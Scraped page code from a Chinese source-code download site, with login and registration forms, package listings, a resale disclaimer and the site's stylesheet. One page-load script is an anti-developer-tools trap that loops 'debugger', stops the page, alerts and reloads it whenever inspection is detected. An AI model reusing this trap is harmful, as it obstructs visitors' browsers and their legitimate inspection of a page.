                                                                        <!--<p id="erphplogin-box" class="erphplogin-box"><link rel="stylesheet" href="https://www.ymage.cn/wp-content/plugins/socialogin/static/socialogin.css"><a href="https://www.ymage.cn/wp-content/plugins/socialogin/auth/socialogin.php?act=login&type=qq&erphploginurl=https://www.ymge.vip/user" title="QQ快速登录" rel="nofollow" class="erphplogin-qq-a"><i class="erphploginfont erphplogin-qq"></i></a><a href="https://www.ymage.cn/wp-content/plugins/socialogin/auth/socialogin.php?act=login&type=wb&erphploginurl=https://www.ymge.vip/user" title="微博快速登录" rel="nofollow" class="erphplogin-weibo-a"><i class="erphploginfont erphplogin-weibo"></i></a></p>-->
                                                                            <div class="form-group">
                                            <input type="text" class="form-control" name="username" placeholder="QQ/微信/手机/邮箱">
                                        </div>
                                        <div class="form-group">
                                            <input type="password" class="form-control" name="password" placeholder="*密码">
                                        </div>
                                        <button type="button" class="go-login btn btn--primary btn--block"><i class="fa fa-bullseye"></i> 安全登录</button>
                                        <!-- <a href="#" class="forget-password">忘记密码?</a> -->
                                                                    </form>
                                <!-- form  end -->
                            </div>
                            <!-- .signup-form end -->
                        </div>
                        <div class="tab-pane fade in" id="signup">
                            <form class="mb-0">
                                                                <!--<p id="erphplogin-box" class="erphplogin-box"><link rel="stylesheet" href="https://www.ymage.cn/wp-content/plugins/socialogin/static/socialogin.css"><a href="https://www.ymage.cn/wp-content/plugins/socialogin/auth/socialogin.php?act=login&type=qq&erphploginurl=https://www.ymge.vip/user" title="QQ快速登录" rel="nofollow" class="erphplogin-qq-a"><i class="erphploginfont erphplogin-qq"></i></a><a href="https://www.ymage.cn/wp-content/plugins/socialogin/auth/socialogin.php?act=login&type=wb&erphploginurl=https://www.ymge.vip/user" title="微博快速登录" rel="nofollow" class="erphplogin-weibo-a"><i class="erphploginfont erphplogin-weibo"></i></a></p>-->
                                                                    <div class="form-group">
                                        <input type="text" class="form-control" name="user_name" placeholder="QQ/微信/手机">
                                    </div>
                                    <!-- .form-group end -->
                                    <div class="form-group">
                                        <input type="email" class="form-control" name="user_email" placeholder="绑定邮箱">
                                    </div>
                                    <!-- .form-group end -->
                                    <div class="form-group">
                                        <input type="password" class="form-control" name="user_pass" placeholder="密码最小长度为6">
                                    </div>
                                    <div class="form-group">
                                        <input type="password" class="form-control" name="user_pass2" placeholder="再次输入密码">
                                    </div>
                                                                        <button type="button" class="go-register btn btn--primary btn--block"><i class="fa fa-bullseye"></i> 立即注册</button>
                                                                
                            </form>
                            <!-- form  end -->
                        </div>
                    </div>
                    <a target="_blank" href="https://www.ymage.cn/wp-login.php?action=lostpassword" class="rest-password">忘记密码？</a>
            </div>
            <!-- /.modal-content -->
        </div>
        <!-- /.modal-dialog -->
    </div>
    <!-- /.modal -->
</div>

<div class="off-canvas">
  <div class="canvas-close"><i class="mdi mdi-close"></i></div>
  <div class="logo-wrapper">
      <a href="https://www.ymage.cn/">
      <img class="logo regular" src="/img/logo.png" alt="源码哥学习网">
    </a>
    </div>
  <div class="mobile-menu hidden-lg hidden-xl"></div>
  <aside class="widget-area">
    <div id="cao_widget_post-3" class="widget cao-widget-posts"><h5 class="widget-title">文章展示</h5><div class="posts"><div class="grid">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22976.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1654831541-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】DIY导航链接">
          </a>
                  </div>
              </div>
      <a href="https://www.ymage.cn/22976.html" rel="bookmark" title="【坑位】DIY导航链接">【坑位】DIY导航链接</a></div><div class="grid">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22916.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1653991457-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】红利城市免单最新独立版（线传线更）">
          </a>
                  </div>
              </div>
      <a href="https://www.ymage.cn/22916.html" rel="bookmark" title="【坑位】红利城市免单最新独立版（线传线更）">【坑位】红利城市免单最新独立版（线传线更）</a></div><div class="grid">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23118.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1656570120-684a597da0b7aa8.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】多功能吸粉变现">
          </a>
                  </div>
              </div>
      <a href="https://www.ymage.cn/23118.html" rel="bookmark" title="【坑位】多功能吸粉变现">【坑位】多功能吸粉变现</a></div><div class="grid">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22829.html">
            <img class="lazyload" data-src="https://cdn.w7.cc/images/2021/11/03/kx3Znx9vL0GRubpVZm9CrK7z4O0lsmKytXB2c8Lr.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】SEO按天计费多开版关键词排名查询系统">
          </a>
                  </div>
              </div>
      <a href="https://www.ymage.cn/22829.html" rel="bookmark" title="【坑位】SEO按天计费多开版关键词排名查询系统">【坑位】SEO按天计费多开版关键词排名查询系统</a></div></div></div>  </aside>
</div><script>
    console.log("version：模板子主题_v1.5");
    console.log("SQL 请求数：213");
    console.log("页面生成耗时： 1.17724");
</script>
<script type="text/javascript">
	jQuery(document).ready(function($){
		$('.ct h3 span').click(function(){
		$(this).addClass("selected").siblings().removeClass();
		$('.ct > ul').eq($(this).index()).addClass('show');
		$('.ct > ul').eq($(this).index()).siblings().removeClass('show');
		});
		$("pre > code").addClass("language-php");
	});
	jQuery(".header-dropdown").hover(function() {
		jQuery(this).addClass('active');
	}, function() {
		jQuery(this).removeClass('active');
	});
	$('.h-screen li').click(function(){
	$(this).addClass("on").siblings().removeClass();
	$('.ct > ul').eq($(this).index()).addClass('show');
	$('.ct > ul').eq($(this).index()).siblings().removeClass('show');
	});
	$(".h-soup li i").click(function(){
		var soupBtn = $(this).parent();
		$(".h-soup li").removeClass("open");
		soupBtn.addClass("open");
	});
</script>
<script> 
	 //内容信息导航吸顶
	$(document).ready(function(){ 
	var navHeight= $("#navHeight").offset().top; 
	var navFix=$("#navHeight"); 
	$(window).scroll(function(){ 
		if($(this).scrollTop()>navHeight){ 
			navFix.addClass("navFix"); 
		} 
		else{ 
			navFix.removeClass("navFix"); 
		} 
		}) 
	})
</script>
<script>
$(function(){
	//封装标签切换
	function tabNav(obj){
		$(obj.tap).on('click', function(e) {
			$(obj.tap).removeClass(obj.currentEle);
			$(obj.tap).parents(obj.hd).siblings(obj.bd).children(obj.con).removeClass(obj.currentEle);
			$(this).addClass(obj.currentEle);
			if($(obj.tap).parent().length>1){
				var index=$(this).parent().index();
			}else{
				var index=$(this).index();
			}
			$(obj.tap).parents(obj.hd).siblings(obj.bd).children(obj.con).eq(index).addClass(obj.currentEle);
		});
	}
	//新闻切换
	tabNav({
	   hd:".indexNewsNav",
	   tap:".indexNewsNav a",
	   currentEle:"active",
	   bd:".wrapInner",
	   con:"div"
	});
	//服务项目
	$(".serBox").hover(function () {
		 $(this).children().stop(false,true);
		 $(this).children(".serBoxOn").fadeIn("slow");
		 $(this).children(".pic1").animate({right: -110},550);
		 $(this).children(".pic2").animate({left:68},550);
		 $(this).children(".txt1").animate({left:-240},550);
		 $(this).children(".txt2").animate({right:13},550);	
	},function () {
		 $(this).children().stop(false,true);
		 $(this).children(".serBoxOn").fadeOut("slow");
		 $(this).children(".pic1").animate({right:68},550);
		 $(this).children(".pic2").animate({left:-110},550);
		 $(this).children(".txt1").animate({left:27},550);
		 $(this).children(".txt2").animate({right:-240},550);	
	});	
});
    </script> 

<script>
    console.log("百度站长SEO合集插件 作者：骁滔科技\n官网地址：www.esouou.com\n联系QQ：759877120")
    </script><script type='text/javascript' src='https://www.ymage.cn/wp-content/themes/moban-child/assets/js/sucaihu.ui.notice.js?ver=6.0' id='notice_js-js'></script>
<script type='text/javascript' src='https://www.ymage.cn/wp-content/themes/moban-child/assets/js/swiper.min.js?ver=6.0' id='swiper_js-js'></script>
<script type='text/javascript' src='https://www.ymage.cn/wp-content/themes/moban-child/inc/shortcodes/shortcodes.js?ver=2.0' id='wp_script-js'></script>
<script type='text/javascript' src='https://www.ymage.cn/wp-content/themes/ripro/assets/js/plugins.js?ver=1.5' id='plugins-js'></script>
<script type='text/javascript' id='app-js-extra'>
/* <![CDATA[ */
var caozhuti = {"site_name":"\u6e90\u7801\u54e5\u5b66\u4e60\u7f51","home_url":"https:\/\/www.ymage.cn","ajaxurl":"https:\/\/www.ymage.cn\/wp-admin\/admin-ajax.php","is_singular":"0","tencent_captcha":{"is":"","appid":""},"infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"<i class=\"fa fa-spinner fa-spin\"><\/i> \u52a0\u8f7d\u4e2d...","site_notice":{"is":"0","color":"rgb(33, 150, 243)","html":"<div class=\"notify-content\"><h3>\u652f\u6301\u5168\u56fd\u51c0\u7f51\u884c\u52a8<\/h3><div>\u4e3a\u4e86\u652f\u6301\u5168\u56fd\u51c0\u7f51\u884c\u52a8\uff0c\u5982\u53d1\u73b0\u4e0a\u4f20\u6709\u8fdd\u89c4\u4fe1\u606f\u7684\u5c06\u4e00\u5f8b\u5c01\u53f7\u5904\u7406\uff01 \u672c\u7ad9\u6240\u6709\u4fe1\u606f\u5747\u4e3a\u4f1a\u5458\u7f51\u7edc\u8f6c\u8f7d\u800c\u6765\uff0c\u4ec5\u9650\u4e8e\u7814\u7a76\u5b66\u4e60\uff0c\u5b66\u5458\u82e5\u559c\u6b22\u8d44\u6e90\u53ef\u8054\u7cfb\u5b98\u65b9\u8d2d\u4e70\u3002\u5e73\u53f0\u4fe1\u606f\u4e25\u7981\u7528\u4e8e\u8bc8\u9a97\uff0c\u8d4c\u535a\u7b49\u8fdd\u6cd5\u884c\u4e1a\uff0c\u4f7f\u7528\u8005\u9700\u627f\u62c5\u5168\u90e8\u6cd5\u5f8b\u8d23\u4efb\u3002 \u5982\u53d1\u73b0\u6709\u8fdd\u6cd5\u8f6f\u4ef6\u6e90\u7801\u4fe1\u606f\u7b49\uff0c\u8bf7\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\uff0c\u5ba2\u670d\u4f1a\u7b2c\u4e00\u65f6\u95f4\u5904\u7406\u3002<\/div><\/div>"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><div class=\"pay-item\" id=\"alipay\" data-type=\"1\"><i class=\"alipay\"><\/i><span>\u4eba\u5de5\u652f\u4ed8<\/span><\/div><\/div><p style=\"font-size: 13px; padding: 0; margin: 0;\">\u2606\u6e90\u7801\u5b66\u4e60\u670d\u52a1\u53ef\u70b9\u51fb\u4eba\u5de5\u652f\u4ed8\u6216\u4f59\u989d\u652f\u4ed8\u2606<br><br>\u3010\u670d\u52a1\u8d2d\u4e70\u987b\u77e5\u3011\u672c\u8d44\u6e90\u514d\u8d39\u4e0b\u8f7d\uff0c\u7528\u6237\u6240\u652f\u4ed8\u7684\u8d39\u7528\u4e3a\u5b66\u4e60\u4ea4\u6d41\u670d\u52a1\u8d39\uff0c\u6e90\u7801\u5747\u7531\u7b2c\u4e09\u65b9\u514d\u8d39\u63d0\u4f9b\u5e76\u53d1\u9001\u81f3\u5b66\u5458\u90ae\u7bb1\uff0c\u8bf7\u7528\u6237\u5728\u8d2d\u4e70\u8be5\u670d\u52a1\u540e\u7559\u4e0b\u63a5\u6536\u90ae\u7bb1\uff0c\u7b2c\u4e09\u65b9\u5c06\u514d\u8d39\u53d1\u9001\u3002<br>\u3010\u514d\u8d23\u58f0\u660e\u3011\u672c\u5e73\u53f0\u4ec5\u63d0\u4f9b\u6536\u8d39\u5b66\u4e60\u4ea4\u6d41\u670d\u52a1\u53ca\u8d44\u6e90\u514d\u8d39\u4e0b\u8f7d\uff0c\u6240\u6709\u8d44\u6e90\u7981\u6b62\u7528\u6237\u7528\u4e8e\u5546\u4e1a\u884c\u4e3a\uff0c\u82e5\u56e0\u5546\u7528\u5f15\u8d77\u7684\u7248\u6743\u7ea0\u7eb7\uff0c\u4e00\u5207\u8d23\u4efb\u5747\u7531\u4f7f\u7528\u8005\u81ea\u884c\u627f\u62c5\uff0c\u672c\u5e73\u53f0\u6240\u5c5e\u516c\u53f8\u53ca\u5176\u96c7\u5458\u4e0d\u627f\u62c5\u4efb\u4f55\u6cd5\u5f8b\u8d23\u4efb\u3002\u5e76\u8bf7\u4e8e\u4e0b\u8f7d\u540e24\u5c0f\u65f6\u5185\u5220\u9664\uff0c\u4f1a\u5458\u82e5\u559c\u6b22\u8be5\u8d44\u6e90\u8bf7\u8054\u7cfb\u5b98\u65b9\u8d2d\u4e70\u3002<\/p>","alipay":1,"weixinpay":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ymage.cn/wp-content/themes/ripro/assets/js/app.js?ver=1.5' id='app-js'></script>
<div class="waveHorizontals mobile-hide"> 
	<div id="waveHorizontal1" class="waveHorizontal"></div>
	<div id="waveHorizontal2" class="waveHorizontal"></div>
	<div id="waveHorizontal3" class="waveHorizontal"></div>
</div>
<!-- 弹幕引用 -->
<div class="wic_slogin cl" style="bottom: 0px; opacity: 1;">
<div class="wp">
    	<div class="wic_slogin_info">
                 <a rel="nofollow" href="/vip" title="VIP">赞助VIP</a>
                 享更多特权，立即登录下载海量资源</div>
        <div class="wic_slogin_btn"> 
            <a rel="nofollow" href="javascript:;" class="login-btn" title="普通登录"><i class="fa fa-user"></i> 账号登录</a>
        </div>

        <span class="wic_slogin_line"></span>
        <!--<div class="wic_slogin_qq"><a href="https://www.ymage.cn/oauth/weixin?rurl=https://www.ymage.cn/" class="qqbutton" rel="nofollow"><i class="fa fa-qq"></i>微信登录</a></div>
        <span class="wic_slogin_line"></span>-->
    	</div>
</div>
<script type="text/javascript">
((function() {
    var callbacks = [],
        timeLimit = 50,
        open = false;
    setInterval(loop, 1);
    return {
        addListener: function(fn) {
            callbacks.push(fn);
        },
        cancleListenr: function(fn) {
            callbacks = callbacks.filter(function(v) {
                return v !== fn;
            });
        }
    }
    function loop() {
        var startTime = new Date();
        debugger;
        if (new Date() - startTime > timeLimit) {
            if (!open) {
                callbacks.forEach(function(fn) {
                    fn.call(null);
                });
            }
            open = true;
            window.stop();
            alert('不要扒我了');
            window.location.reload();
        } else {
            open = false;
        }
    }
})()).addListener(function() {
    window.location.reload();
});
</script>
<div id="landlord" style="display: block;">
    <span class="landlord-close iconfont icon-guanbi" onclick="$('#landlord').hide();$('#flost-landlord').show();"></span>
    <div class="message" style="opacity: 1;">喜欢我嘛？喜欢就按“ctrl+D”收藏我吧！♡</div>
</div>
<script src="https://www.ymage.cn/wp-content/themes/moban-child/assets/js/sch-app.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ymage.cn/wp-content/themes/moban-child/diy.css?ver=6.0
body_size: 56145
content:
::-webkit-scrollbar-track, ::-webkit-scrollbar-thumb {border-radius: 999px;border: 5px solid #fff;}

::-webkit-scrollbar-track {box-shadow: 1px 1px 15px rgba(0,0,0,.2) inset;}

::-webkit-scrollbar {width: 8px;height: 8px;}

::-webkit-scrollbar-thumb {min-height: 25px;background-clip: content-box;border: 5px solid #3d80ff;}

/*sucaihu layout*/

.sucaihu-ui-section{padding-top: 0;}

.section {padding-bottom: 0;padding-top: 20px;}

/*header Top Style start*/

.header-banner{background-color:#f9f9f9;border-bottom: 1px solid #eeeff2;}.header-banner .ym-menu a,.header-banner{color:#fff}

.ripro-dark .header-banner{background-color:#191616}

.header-banner-left .menu li a{display:flex;align-items:center;transition:opacity .2s ease-out;color: #848181;}

.header-banner-left .menu li a:hover{opacity:1;transition:opacity .2s ease-out}

.header-banner-left ul{display:flex;align-items:center;padding-left: 0;margin: 0;}.header-banner-left .menu li{margin-left:14px}

.header-banner{width:100%;color:#b2bac2;position:relative;z-index: 99;}

.header-banner-content{height:36px;display:flex;align-items:center;justify-content:space-between;font-size:12px;color: #848181;}

.deangg{line-height:30px;}

.deanggspan{float:left;margin:0 auto;width:105px;color:#333;font-size:14px;}

.deanggspan i{float:left;display:block;margin-top: 6px;margin-right:6px;margin-left:5px;font-size: 18px;background-image: -webkit-linear-gradient(125deg, #ed1c24, #eb4d53);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.deanggspan span{float:left;display:block;color:#eee;}

.deangg b{float:left;display:block;margin-top:9px;width:1px;height:12px;background:#a8a8a8;}

.deanggc{float:left;}

.announce-wrap{overflow:hidden;height:30px;}

.deanggc ul{margin-top:-30px;}

.deanggc ul li{clear:both;display:block;width:580px;height:30px;font-size:14px;}

.deanggc ul li a{float:left;font-weight:700;background-image: -webkit-linear-gradient(125deg, #ed1c24, #eb4d53);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.deanggc ul li a:hover{color:#f60;text-decoration:blink;}

.deanggc ul li span{float:right;width:120px;color:#999;font-size:12px;}

/*header Top Style end*/



/*header Style start*/

/*header height*/

.site-header{height: 76px;box-shadow: 0 0;}

.uitop{margin-top:36px;}

/*header-banner phone Style*/

@media (max-width: 768px){.header-banner{display:none;}}

@media (max-width: 768px){.site-header{height: 76px; margin-top: 0; box-shadow: 0 0;}}

.navFix{margin-top: 0;position: fixed !important;background-color: rgba(255,255,255);-webkit-backdrop-filter: blur(20px);backdrop-filter: blur(20px);-webkit-box-shadow: 0 0.3125rem 0.3125rem -0.3125rem rgba(0,0,0,0.117);-moz-box-shadow: 0 0.3125rem 0.3125rem -0.3125rem rgba(0,0,0,0.117);box-shadow: 0 0.3125rem 0.3125rem -0.3125rem rgba(0,0,0,0.117);}

.frosted{background-color: rgba(255,255,255,0.7);}

.ripro-dark .frosted{background-color: rgba(25, 22, 22, 0.7);}

.navbar{height: 76px;}

.header-gap{height: 76px;}

/*Button color*/

.navbar .menu-item>a{ font-weight:normal !important}

.navbar .nav-list>.menu-item>a{ font-size:16px;}

.navbar .login-btn{background: linear-gradient(125deg,#eb4d53 0%,#ed1c24 100%); color:#fff; box-shadow: 4px 3px 10px #2f6bd024;}

.search-open.navbar-button{background: linear-gradient(125deg,#eb4d53 0%,#ed1c24 100%);transition: transform 0.1s; box-shadow: 4px 3px 10px #2f6bd024; color: #fff;}

.ripro-dark .navbar .navbar-button,.ripro-dark .off-canvas .canvas-close{color: #FFC107; box-shadow: 4px 3px 10px #40404024; border: 2px solid #000; background: linear-gradient(125deg,#333 0%,#000000 100%);}

.navbar .navbar-button, .off-canvas .canvas-close{background: linear-gradient(125deg,#669afe 0%,#3d80ff 100%);transition: transform 0.1s; box-shadow: 4px 3px 10px #2f6bd024; color: #fff;}

.ripro-dark .navbar .navbar-button, .off-canvas .canvas-close{color: #FFC107; box-shadow: 4px 3px 10px #40404024; border: 2px solid #000; background: linear-gradient(125deg,#333 0%,#000000 100%);}

.burger{background: linear-gradient(125deg,#eb4d53 0%,#ed1c24 100%); box-shadow: 4px 3px 10px #2f6bd024;transition: transform 0.1s; color: #FFF; border: 0;}

.burger:before, .burger:after{background-color: #fff0; width: 0px;}

.burger .fa-list{color:#fff;}

.ripro-dark .burger .fa-list{color:#FFC107;}

/*Modify login button style*/

.navbar .login-btn{border-radius: 25px; width: 110px;}

/*Login button drop-down*/

.actions .login-btn{position: relative;}

.login-btn .diamond{position: absolute;top: 30px;left: 110%;display: none;margin-left: -165px;padding: 15px;height: auto;border-radius: 6px;background: #fff;}

.actions a.login-btn:hover{opacity: 1;}

/*LOGO Streamer*/

.logo-wrappers{position: relative; font-size:2em; font-weight:700; line-height:39px; overflow:hidden; margin:0;}

.logo-wrappers::before{content:""; position: absolute; width: 150px; height: 10px; background-color: rgba(255,255,255,.5); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); -webkit-animation: searchLights 1s ease-in 1s infinite; animation: searchLights 1s ease-in 1s infinite;}

.ripro-dark .logo-wrappers::before{background-color: rgba(25, 22, 22, 0.5);}

@-webkit-keyframes searchLights{0%{left: -90px; top: 0;} to{left: 90px; top: 0;}}

/*Head portrait Size*/

.navbar .user-pbtn img{height: 35px; width: 35px; box-shadow: 4px 3px 10px #2f6bd017;}

.ripro-dark .user-pbtn img{height: 30px; width: 30px; box-shadow: 4px 3px 10px #40404024; border: 2px solid #000;}



/*lang Style start*/

.filter--content{border: 0;padding: 20px 0;margin-top: -80px;background-color: #fff;}

.ripro-dark .filter--content{background-color: #232425;}

.filter--content .form-box{background-color: #fff;}

.ripro-dark .filter--content .form-box{background-color: #232425;}

.lang{overflow:hidden;width:100%;position:absolute;left:0;margin-top:-55px}

.lang__1{background: url(../moban-child/assets/images/sch_b.png) repeat-x;width: 4500px;height: 60px;animation: langs 18s infinite linear;position: absolute;top: 8px}

.lang__2{height: 60px}

.lang__3{background: url(../moban-child/assets/images/sch_c.png) repeat-x;width:4500px;height:60px;animation:langs 18s infinite linear;position:absolute;top:0;}

.lang__4{background:url(../moban-child/assets/images/sch_d.png) repeat-x;width:4500px;height:60px;animation:langs 12s infinite linear;position:relative;top:0}

.ripro-dark .lang__3{background:url(../moban-child/assets/images/sch_e.png) repeat-x;}

.ripro-dark .lang__4{background:url(../moban-child/assets/images/sch_f.png) repeat-x;}

.author .lang{margin-top:-132px}

@keyframes langs{0%{margin-left:0}

100%{margin-left:-1938px}}@-webkit-keyframes langs{0%{margin-left:0}

100%{margin-left:-1938px}}

/*lang Style end*/



/*active Style start*/

.filter--content .filter-item span{background-color: #ffffff00; color: #ed1c24;}

.filter--content .filter-tab span{background-color: #ffffff00; color: #ed1c24;}

.find-light-icon{position: absolute; right: 4px; top: 26px; width: 8px; height: 8px; background: #ed1c24; border-radius: 100%; display: none;}

.filter--content .filter-item a.on{border: 1px dashed #ed1c24; background-color: #a4f0ff1f;}

.filter--content .filter-item a:hover{border: 1px dashed #ed1c24; background-color: #fff0;}

.filter--content .filter-tab a.on{color: #ed1c24;}

.filter--content .filter-tab .tab.on i:before{color: #ed1c24;}

.ripro-dark .filter--content .filter-item span{background-color: #ffffff00; color: #fff;}

.ripro-dark .filter--content .filter-item span, .ripro-dark .filter--content .filter-tab span{background-color: #ffffff00; color: #fff;}

.ripro-dark .filter--content .filter-item a{color: #eee;}

.ripro-dark .filter--content .filter-tab a{color: #eee;}

/*active Style end*/



/*banner Style start*/

.owl .owl-dot.active{background: linear-gradient(125deg,#eb4d53 0%,#ed1c24 100%);}

.slider.big.diy{border-radius: 4px;}

/*banner Fixed small advertisement*/

.r_b_tip_box{position: relative;}

.r_b_tip{width: 182px; height: 67px; position: absolute; bottom: 0; z-index: 88; right: 0;}

.site-ads.ads-list-footer {padding-top: 0;padding-bottom: 20px;}

/*Floating navigation phone Style*/

@media (max-width: 768px){.r_b_tip_box{display:none;}}

/*banner Style end*/



/*sucaihu.mobile Style start*/

.static .flex{padding: 0; margin:0; display: flex;}

.static li.st_one{flex: 1;margin-right: 10px;border-radius: 3px;overflow: hidden;position: relative;box-shadow: 0 2px 5px rgba(0,0,0,.2);list-style: none;transition: all .3s ease-out;height: 145.5px;}

.static li.st_one:last-child{margin-right: 0;}

.static li.st_one:hover{transform: translateY(-5px);}

.static .st_one .card-main{width: 100%;}

.static .active-card-title{position: absolute; bottom: 0; color: #fff; background: -webkit-gradient(linear, left bottom, left top, color-stop(0, rgba(0, 0, 0, .7)), to(transparent)); width: 100%; padding: 12px 20px; font-size: 16px; margin: 0;}

@media screen and (max-width: 900px){.item.scroll{height: 200px; margin-top: -54px;}}

.sc-1wssj0-17 img{display: inline-block;}

@-webkit-keyframes banner{from{-webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0);} to{-webkit-transform: translateX(-100%); -ms-transform: translateX(-100%); transform: translateX(-100%);}}

@keyframes banner{from{-webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0);} to{-webkit-transform: translateX(-100%); -ms-transform: translateX(-100%); transform: translateX(-100%);}}

.item img{display: inline-block; height: auto; max-width: 100%; vertical-align: middle;}

.ripro-dark .post-grid{background-color: #171819; border: 1px solid #171819;}

.post-grid .entry-media img{margin: 0 auto; width: 100%; border-radius: 4px;}

.entry-media .placeholder{background-color: unset;}

/*sucaihu.mobile phone Style*/

@media (max-width: 768px){.static {display:none;}}

/*sucaihu.mobile Style end*/



/*Article VIP Corner marker Style start*/

.vwip30{background-position: -40px 0}

.vwip10,.vwip30{position: absolute; z-index: 10; border-radius: 5px 0 0 0}

.vwip10,.vwip30{display: inline-block; background-image: url(../moban-child/assets/images/tuyiyi_vip4.png); background-size: auto 40px; vertical-align: middle; height: 40px; width: 40px;}

.vvip10,.vwip10{background-position: 0 0}

/*Article VIP Corner marker Style end*/





/*Article Collection Style start*/

.entry-star{background:-webkit-linear-gradient(-45deg,#ed1c24 29%,#eb4d53 100%);}

.entry-star a{color:#fff;}

.entry-star:hover,.entry-star a:hover{color:#000; background:-webkit-linear-gradient(-45deg,#ffa363 29%,#FFC107 100%);}

.menu-post .cao-cover,.post-grid .cao-cover,.post-list .cao-cover{opacity: 0}

.menu-post .cao-cover,.post-grid .cao-cover,.post-list .cao-cover{position: absolute;top: 0;left: 0;text-align: center;width: 100%;background: rgba(0,0,0,.45);height: 100%;color: #fff;text-shadow: 1px 1px 3px #000;font-size: 25px;border-radius: 4px 4px 0 0}

.menu-post .cao-cover img,.post-grid .cao-cover img,.post-list .cao-cover img{width: 50px!important;height: 50px!important;position: absolute;top: 50%;margin-top: -25px;left: 50%;margin-left: -25px;-webkit-filter: blur(0)!important;-moz-filter: blur(0)!important;-ms-filter: blur(0)!important;filter: blur(0)!important}

.menu-post:hover .cao-cover,.post-grid:hover .cao-cover,.post-list:hover .cao-cover{opacity: 1;transition: .5s;-moz-transition: .5s;-webkit-transition: .5s;-o-transition: .5s}

.post-grid:hover .entry-media img,.post-list:hover .entry-media img,menu-post:hover .entry-media img{-webkit-filter: blur(1px);-moz-filter: blur(1px);-ms-filter: blur(1px);filter: blur(1px)}

.entry-header .entry-meta .meta-category .dot{border: 2px solid #0056ff;background-color: #fd721f00;height: 8px;width: 8px;}

.entry-header .entry-meta .meta-category a:nth-child(2) .dot{border: 2px solid #4CAF50;background-color: #fd721f00;height: 8px;width: 8px;}

.entry-content .gallery-item{margin-bottom: 10px;}

/*Article Collection Style end*/



/*Tab Newest Style start*/

.widget_tabcontent h3 .selected{color:#000; border-bottom: 2px solid #ed1c24;}

.ripro-dark .widget_tabcontent h3 .selected{color:#eb4d53; border-bottom: 2px solid #eb4d53;}

.widget_tabcontent h3 span{color: #999; margin: 0 18px; letter-spacing: .51px; position: relative; line-height: 1; padding-bottom: 6px; cursor:pointer; font-weight:400;}

.ripro-dark .widget_tabcontent h3 span{color:#f1f1f1;}

.widget_tabcontent h3 span:hover{border-bottom: 2px solid #ed1c24;}

.widget_tabcontent .hide-code{display: none; padding-left:0;margin:0;}

.show{display: block!important;}

ol, ul{list-style: none;}

.cl.pos{display: flex; flex-wrap: wrap;margin-bottom: 15px;} .h-screen{margin: 15px 0 0;padding-left: 0;} .h-screen li{position: relative; float: left;} .h-screen li a{display: block; height: 35px; margin-right: 20px; padding: 0 20px; font-size: 15px; color: #333; line-height: 35px; text-align: center; font-weight: 700;} .ripro-dark .h-screen li a{color: #fff;} .h-screen li a:hover{color: #3d7eff;} .ripro-dark .h-screen li a:hover{color: #ffa363;} .h-screen li a .num{position: relative; display: inline-block; height: 18px; line-height: 18px; margin-left: 10px; padding: 0 3px; background-color: #3d7eff; font-size: 12px; color: #fff;} .h-screen li a .num:after, .h-screen li a .num:before{content:""; width: 0; height: 0; position: absolute; border-style: solid;} .h-screen li a .num:before{top: 0; left: -7px; border-color: transparent #3d7eff transparent transparent; border-width: 9px 7px 9px 0;} .h-screen li a .num:after{top: 0; right: -7px; border-color: transparent transparent transparent #3d7eff; border-width: 9px 0 9px 7px;} .h-screen li.on a{border: 1px solid #3d7eff; border-radius: 20px; font-weight: bold; color: #3d7eff;} .ripro-dark .h-screen li.on a{border: 1px solid #ffa363; border-radius: 20px; font-weight: bold; color: #ffa363;} .h-screen li.on a:hover{border-color: #3d7eff;} .ripro-dark .h-screen li.on a:hover{border-color: #ffffff;} .h-screen li.on a .num{display: none;}

.h-soup{position: relative; float: right; width: auto; height: 40px; padding: 0 110px 0 20px; background-color: #fff7e7; border-radius: 20px; box-shadow: 1px 1px 2px rgba(0,0,0,.2); margin: 15px 0 0 auto;} .h-soup li{float: right;} .h-soup li i{position: absolute; top: 8px; font-size: 28px; color: #eae1d0; cursor: pointer;} .h-soup li.open i{color: #e67e22;} .h-soup li i.icon_star{right: 7px;} .h-soup li i.icon_heart{right: 41px;} .h-soup li i.icon_warn{right: 75px;} .h-soup li .txt{display: none; font-size: 14px; color: #6b3612; line-height: 40px; white-space: nowrap; display: none;white-space: nowrap;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;max-width:350px;} @media screen and (min-width:1760px){.h-soup li .txt{max-width: 500px;} } .h-soup li.open .txt{display: block;}

@media (max-width:768px){.h-screen{margin: 15px 0 0; padding-left: 0; width: 100%; /* margin: 0 auto; */ display: flex; align-items: center; justify-content: center;}

.h-soup{display: none;}

.h-screen li a{padding: 0 10px;}}

#hitokoto{overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;-webkit-text-overflow: ellipsis;-moz-text-overflow: ellipsis;white-space: nowrap;}

/*TAB Newest Style end*/



/*Catpost Titolo style start*/

